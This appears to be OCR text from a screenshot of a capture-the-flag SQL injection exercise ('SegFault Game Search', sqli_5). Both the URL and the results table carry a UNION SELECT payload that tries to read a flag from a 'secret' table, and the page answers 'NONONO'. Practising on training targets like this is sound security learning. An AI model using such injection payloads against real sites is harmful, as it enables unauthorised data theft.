 SegFault Game Search
주의 요함
ctf2.segfaulthub.com:7777/sqli_5/search.php?search=%27+union+select+1%2C+2%2C+3%2C+4%2C+5%2C+flag...
User ID
normaltic
Showing: All result
Sort By: Relevance
ID Level Rank Point Info
' union select 1, 2, 3, 4, 5, flag from secret# ******* ******** NONONO~~~~